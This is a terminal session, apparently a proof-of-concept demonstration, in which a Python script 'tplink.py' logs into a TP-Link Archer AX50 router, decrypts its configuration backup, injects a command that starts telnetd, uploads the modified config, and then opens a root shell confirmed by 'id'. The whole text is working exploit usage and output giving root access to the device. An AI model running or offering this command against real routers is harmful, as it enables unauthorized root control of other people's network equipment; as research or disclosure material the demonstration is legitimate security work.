 Ubuntu
root@wsl:/tmp# python3 tplink.py -t 192.168.1.1 -p -c "/usr/sbin/telnetd -l /bin/login.sh"
[+] logged in, received token (stok): 9d5 035
[*] downloading config file ...
[*] decrypting config file "/tmp/backup-Archer AX50-2022-06-07.bin" ...
[+] successfully decrypted into directory "/tmp/backup-Archer AX50-2022-06-07"
[+] modified directory with decrypted config "/tmp/backup-Archer AX50-2022-06-07_modified" ...
[*] encrypting directory with modified config "/tmp/backup-Archer AX50-2022-06-07_modified" ...
[*] uploading modified config file "/tmp/backup-Archer AX50-2022-06-07_modified.bin"
[+] config file successfully uploaded
[*] router will reboot in few seconds... when it becomes online again (few minutes), try "telnet 192.168.1.1" and enjoy root shell !!!
root@wsl:/tmp# telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
=== IMPORTANT ============================
Use 'passwd' to set your login password
this will disable telnet and enable SSH
------------------------------------------
BusyBox v1.19.4 (2021-07-23 15:51:06 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
     MM           NM                    MMMMMMM          M       M
   $MMMMM        MMMMM                MMMMMMMMMMM      MMM     MMM
  MMMMMMMM     MM MMMMM.              MMMMM:MMMMMM:   MMMM   MMMMM
MMMM= MMMMMM  MMM   MMMM       MMMMM   MMMM  MMMMMM   MMMM  MMMMM'
MMMM=  MMMMM MMMM    MM       MMMMM    MMMM    MMMM   MMMMNMMMMM
MMMM=   MMMM  MMMMM          MMMMM     MMMM    MMMM   MMMMMMMM
MMMM=   MMMM   MMMMMM       MMMMM      MMMM    MMMM   MMMMMMMMM
MMMM=   MMMM     MMMMM,    NMMMMMMMM   MMMM    MMMM   MMMMMMMMMMM
MMMM=   MMMM      MMMMMM   MMMMMMMM    MMMM    MMMM   MMMM  MMMMMM
MMMM=   MMMM   MM    MMMM    MMMM      MMMM    MMMM   MMMM    MMMM
MMMM$ ,MMMMM  MMMMM  MMMM    MMM       MMMM   MMMMM   MMMM    MMMM
  MMMMMMM:      MMMMMMM     M         MMMMMMMMMMMM  MMMMMMM MMMMMMM
    MMMMMM       MMMMN     M           MMMMMMMMM      MMMM    MMMM
     MMMM          M                    MMMMMMM        M       M
       M
---------------------------------------------------------------
For those about to rock... (Attitude Adjustment, unknown)
---------------------------------------------------------------
root@Archer_AX50:/# id
uid=0(root) gid=0(root)
root@Archer_AX50:/#